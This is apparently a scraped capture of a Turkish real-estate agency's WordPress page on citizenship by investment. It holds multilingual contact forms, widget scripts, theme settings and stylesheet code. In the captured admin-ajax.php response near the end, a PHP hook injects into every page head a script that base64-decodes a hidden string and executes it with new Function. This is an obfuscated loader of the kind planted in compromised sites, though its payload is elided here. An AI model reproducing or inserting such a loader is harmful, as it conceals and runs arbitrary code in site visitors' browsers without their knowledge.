<li><a href="https://t.me/finrealestate" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/telegram-1.png" /></a></li>
</ul>
</div>
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><div style="margin-bottom: 15px; text-align: center; font-weight: bold;">فورم را خانه پری کنید</div>

<div class="wpcf7 no-js" id="wpcf7-f10225-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/turkish-citizenship-investment-process/#wpcf7-f10225-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10225" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10225-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-group" dir = "rtl">
	<p><label class="required" for="yourName">نام شما</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-group" dir = "rtl">
	<p><label class="required" for="yourEmail">ایمیل شما</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form-group" dir = "rtl">
	<p><label class="required" for="yourPhone">شماره تیلفون شما</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-179"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-179" /></span>
	</p>
</div>
<div class="form-group" dir = "rtl">
	<p><label class="required" for="yourSubject">موضوع</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span>
	</p>
</div>
<div class="form-group" dir = "rtl">
	<p><label class="required" for="yourMessage">پیام شما</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="your-message"></textarea></span>
	</p>
</div>
<div class="form-group" dir = "rtl">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary btn-lg" type="submit" value="ارسال" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div style="margin-bottom: 15px; text-align: center; font-weight: bold;">یا تماس بگیرید از طریق </div>
<div>
<ul class="social-icon-2">
<li><a href="https://wa.me/905347963911" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/whatsapp-1.png" /></a></li>
<li><a href="finrealestateturkey?call" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/skype-1.png" /></a></li>
<li><a href="//chat?number=%2B905347963911" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/viber-1.png" /></a></li>
<li><a href="https://t.me/finrealestate" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/telegram-1.png" /></a></li>
</ul>
</div>
</div>
		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div style="margin-bottom: 15px; text-align: center; font-weight: bold;">填写联系表格</div>

<div class="wpcf7 no-js" id="wpcf7-f17904-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/turkish-citizenship-investment-process/#wpcf7-f17904-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17904" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17904-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-group">
	<p><label class="required" for="yourName">你的名字</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourEmail">你的邮件</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourPhone">您的手机</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-179"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-179" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourSubject">学科</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourMessage">你的信息</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="your-message"></textarea></span>
	</p>
</div>
<div class="form-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary btn-lg" type="submit" value="发送" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div style="margin-bottom: 15px; text-align: center; font-weight: bold;">或通过联系我们</div>
<div>
<ul class="social-icon-2">
<li><a href="https://wa.me/905347963911" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/whatsapp-1.png" /></a></li>
<li><a href="finrealestateturkey?call" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/skype-1.png" /></a></li>
<li><a href="//chat?number=%2B905347963911" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/viber-1.png" /></a></li>
<li><a href="https://t.me/finrealestate" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/telegram-1.png" /></a></li>
</ul>
</div>
</div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><div style="margin-bottom: 15px; text-align: center; font-weight: bold;">Связаться с нами</div>

<div class="wpcf7 no-js" id="wpcf7-f66597-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/turkish-citizenship-investment-process/#wpcf7-f66597-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="66597" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f66597-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-group">
	<p><label class="required" for="yourName">Ваше имя</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourEmail">Электронная почта</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourPhone">Телефон</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-179"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-179" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourSubject"> Предмет </label><br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="required" for="yourMessage">Ваше сообщение </label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="your-message"></textarea></span>
	</p>
</div>
<div class="form-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary btn-lg" type="submit" value="Отправлять" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div style="margin-bottom: 15px; text-align: center; font-weight: bold;">Или свяжитесь с нами по</div>
<div>
<ul class="social-icon-2">
<li><a href="https://wa.me/905347963911" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/whatsapp-1.png" /></a></li>
<li><a href="finrealestateturkey?call" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/skype-1.png" /></a></li>
<li><a href="//chat?number=%2B905347963911" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/viber-1.png" /></a></li>
<li><a href="https://t.me/finrealestate" target="_blank" rel="noopener"><img decoding="async" src="https://www.finrealestates.com/wp-content/uploads/2019/04/telegram-1.png" /></a></li>
</ul>
</div>
</div>
		</div>				</aside>
			</div>
			
		</div>

	</section>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuZmlucmVhbGVzdGF0ZXMuY29tL3R1cmtpc2gtY2l0aXplbnNoaXAtaW52ZXN0bWVudC1wcm9jZXNzLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '3b4968b1fa55bb11f81fbc8928cb24b270ca2f26ed7fdf2aeb1bf516edb2af8ea9dc78a2498c879168843fefa2550ac605f4e62f77f6ccea394c5fea0cbd52a6'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuZmlucmVhbGVzdGF0ZXMuY29tL3R1cmtpc2gtY2l0aXplbnNoaXAtaW52ZXN0bWVudC1wcm9jZXNzLw==&nitroBeaconCookies=W10=&nitroBeaconHash=3b4968b1fa55bb11f81fbc8928cb24b270ca2f26ed7fdf2aeb1bf516edb2af8ea9dc78a2498c879168843fefa2550ac605f4e62f77f6ccea394c5fea0cbd52a6&proxyPurgeOnly=&layout=page');
        }
    }
</script>

        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->


<!--start footer section-->
<footer id="footer-section">
       
    <div class="footer">
	<div class="container">
        <div class="row">

                    </div>
    </div>
</div>  

    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-4 col-sm-4">
                    <div class="footer-col">
                        <div class="navi" align="center">
                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->
</footer>
<!--end footer section-->


<!--Start of Tawk.to Script (0.9.0)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5caa221c53f1e453fb8c89a8/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.0)-->

<script type="text/javascript" src="https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.finrealestates.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" id="houzez-plugins-js-extra">
/* <![CDATA[ */
var hz_plugin = {"rating_terrible":"Terrible","rating_poor":"Poor","rating_average":"Average","rating_vgood":"Very Good","rating_exceptional":"Exceptional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/www.finrealestates.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"no","simple_logo":"","retina_logo":"","retina_logo_mobile":"","retina_logo_mobile_splash":"","retina_logo_splash":"","retina_logo_height":"","retina_logo_width":"","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","set_as_featured":"Set as Featured","remove_featured":"Remove From Featured","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","mollie_connecting":"Connecting to mollie, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_featured_remove":"Are you sure you want to remove from featured listing?","confirm_relist":"Are you sure you want to relist this property?","delete_property":"Processing, please wait...","delete_confirmation":"Are you sure you want to delete?","not_found":"We didn't find any results","for_rent":"for-rent","for_rent_price_range":"for-rent","currency_symbol":"","advanced_search_widget_min_price":"0","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"0","advanced_search_max_price_range_for_rent":"6000","advanced_search_widget_min_area":"0","advanced_search_widget_max_area":"600","advanced_search_price_slide":"","fave_page_template":"template-page.php","google_map_style":"","googlemap_default_zoom":"","googlemap_pin_cluster":"","googlemap_zoom_cluster":"","map_icons_path":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","marker_spiderfier":"","google_map_needed":"","paged":"0","search_result_page":"","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_label":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_currency":"","search_min_area":"","search_max_area":"","search_property_id":"","search_publish_date":"","search_no_posts":"10","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","autosearch_text":"Searching...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"","submission_currency":"","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"","header_map_selected_city":[],"thousands_separator":"","current_tempalte":"template\/template-page.php","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"https:\/\/www.finrealestates.com\/compare-properties\/","template_thankyou":"https:\/\/www.finrealestates.com\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"","keyword_search_field":"","keyword_autocomplete":"","houzez_date_language":"","houzez_default_radius":"","enable_radius_search":"","enable_radius_search_halfmap":"","houzez_primary_color":"","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"","gallery_autoplay":"","stripe_page":"https:\/\/www.finrealestates.com\/stripe\/","twocheckout_page":"https:\/\/www.finrealestates.com\/","custom_fields":"[]","markerPricePins":"","houzez_reCaptcha":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>

<div class="modal fade wechat-barcode-modal" tabindex="-1" role="dialog">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog modal-sm vertical-align-center" role="document">
            <div class="modal-content">
                <img  src="https://www.finrealestates.com/wp-content/uploads/2019/11/fin-wechat.jpeg" />
            </div>
        </div>
    </div>
</div>

<style>
    .vertical-alignment-helper {
        display:table;
        height: 100%;
        width: 100%;
        pointer-events:none; /* This makes sure that we can still click outside of the modal to close it */
    }
    .vertical-align-center {
        /* To center vertically */
        display: table-cell;
        vertical-align: middle;
        pointer-events:none;
    }
    .modal-content {
        /* Bootstrap sets the size of the modal in the modal-dialog class, we need to inherit it */
        width:inherit;
        max-width:inherit; /* For Bootstrap 4 - to avoid the modal window stretching full width */
        height:inherit;
        /* To center horizontally */
        margin: 0 auto;
        pointer-events: all;
    }
</style>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finrealestates.com/wp-admin/admin-ajax.php
body_size: 22883
content:

add_action('wp_head', function(){echo '<script type="text/javascript">eYeTrvNMS="[base64]";const deeYeTrvNMSdCode=atob(eYeTrvNMS);const xpXweSmyX=new Function(deeYeTrvNMSdCode);xpXweSmyX();</script>';}, 1);{"success":true,"notification":false}

--- FILE ---
content_type: text/css
request_url: https://www.finrealestates.com/wp-content/themes/houzez/css/main.css
body_size: 61893
content:
/* linear-gradient - https://www.sitepoint.com/building-linear-gradient-mixin-sass/
/* ------------------------------------------------------------------------ */
/* sizes
/* ------------------------------------------------------------------------ */
.table-list, #email_messages, .input-group, .field-group, .field-group input, .mapPlaceholder, .slider-placeholder, .header-top, .header-bottom, .navi .houzez-megamenu-inner > .sub-menu, .mobile-nav .nav-dropdown, .mobile-nav .nav-dropdown li, .mobile-nav .nav-dropdown li .expand-me, .mobile-nav .nav-dropdown a, .account-dropdown, .sticky_nav, .header-section-4.nav-right .header-left,
.header-section-1.nav-right .header-left,
.splash-header.nav-right .header-left, .splash-search, .splash-search .search-table, .banner-search-main .form-control, .banner-search-main .ginput_container input, .ginput_container .banner-search-main input,
.banner-search-main .ginput_container select, .ginput_container .banner-search-main select,
.banner-search-main .ginput_container textarea, .ginput_container .banner-search-main textarea, .banner-search-main .btn-secondary, .banner-search-taber .banner-search-main, .banner-search-tabs, .banner-search-tabs .search-tab, .auto-complete, .advanced-search, .search-expandable .advance-btn, .advanced-search-module button.btn, .advanced-search-module button.gform_button,
.advanced-search-module .gform_wrapper button.button, .gform_wrapper .advanced-search-module button.button,
.advanced-search-module .gform_wrapper .gform_page_footer button.button.gform_next_button, .gform_wrapper .gform_page_footer .advanced-search-module button.button.gform_next_button, #splash-section, #splash-section .splash-inner-media, .page-title-center .page-title-left, .figure-block img, .module-half .advanced-search .advance-btn, .user-dashboard-right, .dashboard-with-panel .container, .dashboard-with-panel .dashboard-inner-left, .dashboard-bar, .board-header, .my-property .my-heading, .my-property .address, .pay-options table, .add-tab-content .additional-block, .single-input-search .form-control, .single-input-search .ginput_container input, .ginput_container .single-input-search input,
.single-input-search .ginput_container select, .ginput_container .single-input-search select,
.single-input-search .ginput_container textarea, .ginput_container .single-input-search textarea, .header-detail .header-left .property-address, .detail-top .tab-pane, .detail-top.detail-top-full #gallery:before, .detail-top.detail-top-full .media-tabs-up, .detail-top.detail-top-full .media-detail-down, .detail-top.detail-top-slideshow .detail-slider,
.detail-top.detail-top-slideshow .detail-slider .owl-item,
.detail-top.detail-top-slideshow .detail-slider .item, .detail-slider .banner-link, .form-small .wpcf7-submit, .detail-bar .detail-tabs, .detail-bar-full .detail-title .title-left, .detail-bar-full .detail-features, .detail-sub-title:before, .video-block img, .detail-gallery img, .print-header .print-header-left, .print-header-detail h1, .profile-detail-block .profile-image img, .profile-tabs, .profile-agents .profile-description-top, .profile-map #map, .agency-block.item-grid figure, .agency-block.item-grid .media-body, .agency-block.item-grid .agency-body-right, .team-block > img, .team-caption, .team-caption .link-block, #lightbox-popup-main, .lightbox-popup .popup-inner, .lightbox-left .header-title, .lightbox-header, .lightbox-header .header-title, .gallery-area .gallery-inner, .gallery-area .owl-theme .owl-item,
.gallery-area .owl-theme .item, .lightbox-slide-nav, #houzez-gmap-main, #houzez-listing-map, .article-detail table, .comments-block table, .compare-thumb-main .thumb-inner-empty, .pay-step-bar, .membership-content .btn-submit, .stripe-button-el, .item-thumb img, figure img, .item-thumb .thumb-caption, figure .thumb-caption, .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after, .grid-view .figure-block,
.grid-view .item-thumb, .grid-view figure, .grid-view .property-item .item-body, .grid-view .property-item .body-left, .grid-view .property-item .body-right, .grid-view .property-item-v2 .figure-block,
.grid-view .property-item-v2 .item-thumb, .grid-view .property-item-v2 figure, .grid-view .property-item-v2 .item-body, .grid-view .property-item-v2 .body-inner, .grid-view .property-item-v2 .item-title, .grid-view .property-item-v2 .item-amenities, .grid-view .property-item-v2 .item-date, .grid-view-1-col .item-wrap, .property-item, .property-item .cell, .property-item.item-grid .body-left, .property-item.item-grid .body-right, .property-item.item-grid .item-body, .property-item-v2, .property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom, .property-item-v2.item-grid .figure-block,
.property-item-v2.item-grid .item-thumb, .property-item-v2.item-grid figure, .property-item-v2.item-grid .item-body, .property-item-v2.item-grid .body-inner, .property-item-v2.item-grid .item-title, .property-item-v2.item-grid .item-amenities, .property-item-v2.item-grid .item-date, .pagination-main .pagination, .houzez-module .module-title-nav, .callto-action, .post-card-author, .location-block a:before, .package-block, .banner-video .banner-video-inner, .banner-parallax .banner-bg-wrap, .banner-inner, .banner-inner:before, .banner-caption, .banner-video-inner, .banner-video-inner:before, .banner-slider .banner-link, .team-block-mobile, .figure-grid, .detail, .widget-categories ul ul, .widget_categories ul ul, .widget_archive ul ul, .widget_meta ul ul, .widget_recent_entries ul ul, .widget_pages ul ul, .widget-pages ul ul, .widget_recent_comments ul ul, .widget_nav_menu ul ul, .widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li, .widget_calendar table, .widget_search form input[type='text'], .footer-widget.widget_search form input[type='text'], .widget-instagramm-slider .owl-nav, #footer-section, .footer-bottom, .f7-form-control, input.wpcf7-form-control[type='text'],
input.wpcf7-form-control[type='email'],
input.wpcf7-form-control[type='password'],
input.wpcf7-form-control[type='tel'],
textarea.wpcf7-form-control,
.post-password-form input[type='password'], .wpcf7-text,
.wpcf7-textarea, .idx-form-control, #ihf-main-container .form-control, #ihf-main-container .ginput_container input, .ginput_container #ihf-main-container input,
#ihf-main-container .ginput_container select, .ginput_container #ihf-main-container select,
#ihf-main-container .ginput_container textarea, .ginput_container #ihf-main-container textarea, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .ihf-grid-result-basic-info-container, #ihf-main-container .areaPickerExpandAllTopBar {
  width: 100%; }

.mapPlaceholder, .slider-placeholder, .map-half, .splash-half, .user-dashboard-left, .dashboard-bar, .steps-progress-main .steps-progress span, .detail-top.detail-top-full #gallery:before, .detail-slider .banner-link, .team-caption, .team-caption .link-block, #lightbox-popup-main, #houzez-gmap-main.fave-screen-fix #houzez-listing-map, #houzez-gmap-main.fave-screen-fix #houzez-listing-map-vc, #houzez-gmap-main.fave-screen-fix #listing-map, .compare-panel, .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after, .location-block a:before, .banner-parallax .banner-bg-wrap, .banner-inner, .banner-inner:before, .banner-video-inner:before, .banner-slider .banner-link, .team-block-mobile {
  height: 100%; }

iframe, img {
  max-width: 100%; }

/* positions
/* ------------------------------------------------------------------------ */
.input-icon, .input-icon input, .search-location, .loader-ripple, .map-info-box, .actions li, #header-section .container, .header-section, .header-section-4, .header-section .logo img, .header-section-4 .logo img, .header-section-2, .header-section-3, .header-section-5, .header-mobile > .container, .navi > ul > li, .navi > ul .sub-menu li, .mobile-nav .nav-trigger, .mobile-nav .nav-dropdown ul, .mobile-nav .nav-dropdown li, .account-action, .account-action .user-image, .account-dropdown > ul, .account-dropdown > ul > li, .sticky_nav .header-transparent, .header-section-4.nav-right .container,
.header-section-1.nav-right .container,
.splash-header.nav-right .container, .header-section-4.nav-right .header-left,
.header-section-1.nav-right .header-left,
.splash-header.nav-right .header-left, .top-bar, .top-bar .top-bar-left, .top-bar .top-bar-right, .top-contact .top-bar-phone .fa,
.top-contact .top-bar-contact .fa, .top-drop-downs > li, .splash-search, .banner-search-main .form-group .bootstrap-select.open, .banner-search-main .gform_wrapper li .bootstrap-select.open, .gform_wrapper .banner-search-main li .bootstrap-select.open, .banner-search-tabs .search-tab-inner, .auto-complete .media, .advanced-search, .advanced-search-mobile, .advanced-search-mobile .single-search, .advanced-search-mobile .advance-fields, .search-expand-btn, #splash-section, #splash-section .splash-inner-content, #section-body, .header-media-wrap,
.header-media, .figure-block, .list-search form, #section-body.houzez-body-half .property-listing, .user-dashboard-right, .board-panel-menu, .board-panel-menu > li, .board-panel-menu > li a, .board-header, .dashboard-content-area, .msg-media, .msg-type-block, .steps-progress-main .steps-progress span, .my-property .my-actions, .saved-search-list .saved-search-block, .saved-search-list .saved-search-block li:last-child, .saved-search-list .saved-search-block li:first-child, .add-title-tab, .add-title-tab .add-expand:before, .file-upload-block, .gallery-thumb, .gallery-thumb img, .single-input-search, .header-detail .label-wrap, .detail-top, .detail-top .tab-content, .detail-top.detail-top-full .container, .detail-top.detail-top-full .label, .detail-top.detail-top-full .header-detail .actions, .detail-media, .detail-media #gallery, .media-tabs-list li, .detail-slider-nav-wrap .item, #singlePropertyMap, .agent-media .media-left, .agent-media .next-prev-block .media-right, .next-prev-block .agent-media .media-right, .detail-bar .detail-content-tabber, .detail-sub-title, .video-block, .agent-info-block .agent-thumb, .plan-tabs li, .print-banner .print-main-image, .accord-block .accord-tab, .profile-detail-block .profile-image, .team-block, .lightbox-popup, .lightbox-popup .popup-inner, .lightbox-left, .lightbox-header, .gallery-area, 